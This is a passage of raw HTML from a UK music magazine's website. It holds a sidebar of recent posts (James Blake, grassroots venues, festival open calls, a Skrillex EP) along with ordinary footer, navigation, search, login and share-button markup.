zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b.jpg 640w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/electronic/" class="cat">Electronic</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/james-blake-announces-new-album-trying-times-shares-new-single-death-of-love/">James Blake Announces New Album ‘Trying Times’, Shares New Single ‘Death of Love’</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-27T13:55:54+00:00">January 27, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-27T13:55:54+00:00">January 27, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51983"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51980 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news tag-live-music-venues" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/over-half-of-uk-grassroots-music-venues-failed-to-turn-a-profit-in-2025/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/over-half-of-uk-grassroots-music-venues-failed-to-turn-a-profit-in-2025/">Over Half of UK Grassroots Music Venues Failed to Turn a Profit in 2025</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-27T13:10:10+00:00">January 27, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-27T13:10:10+00:00">January 27, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51980"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51972 post type-post status-publish format-standard has-post-thumbnail hentry category-festival category-magazine" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/open-calls-2026-uk-music-festivals-accepting-artist-applications/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-vishnurnair-1105666-1-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-vishnurnair-1105666-1-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-vishnurnair-1105666-1-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-vishnurnair-1105666-1-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-vishnurnair-1105666-1-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-vishnurnair-1105666-1-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-vishnurnair-1105666-1-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/festival/" class="cat">FESTIVAL</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/open-calls-2026-uk-music-festivals-accepting-artist-applications/">Open Calls: 2026 UK Music Festivals Accepting Artist Applications</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-26T15:24:48+00:00">January 26, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-26T15:24:48+00:00">January 26, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51972"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51967 post type-post status-publish format-standard has-post-thumbnail hentry category-albums-reviews category-electronic category-magazine category-recommended category-reviews tag-experimental" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/skrillex-kora-ep/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133.jpg 640w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/reviews/albums-reviews/" class="cat">Albums</a><a href="https://theplayground.co.uk/category/music/releases/electronic/" class="cat">Electronic</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/reviews/recommended/" class="cat">Recommended</a><a href="https://theplayground.co.uk/category/magazine/reviews/" class="cat">Reviews</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/skrillex-kora-ep/">Skrillex — Kora EP</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-21T14:26:20+00:00">January 21, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-21T14:26:20+00:00">January 21, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51967"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-1">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=The%20Ghibertins%20release%20deluxe%20edition%20of%20debut%20LP%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fthe-ghibertins-release-deluxe-edition-of-debut-lp%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fthe-ghibertins-release-deluxe-edition-of-debut-lp%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=The Ghibertins release deluxe edition of debut LP – https%3A%2F%2Ftheplayground.co.uk%2Fthe-ghibertins-release-deluxe-edition-of-debut-lp%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Ftheplayground.co.uk%2Fthe-ghibertins-release-deluxe-edition-of-debut-lp%2F&app_id=446043282412553" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
